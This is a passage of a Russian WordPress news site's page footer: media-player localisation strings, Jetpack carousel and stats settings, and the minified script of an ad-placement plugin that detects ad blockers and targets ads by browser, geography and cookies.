\u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"98d2d8a29e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Ffmba-rossii-zapatentovalo-rossijskij-preparat-ot-koronavirusa%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'25755',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '25755' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 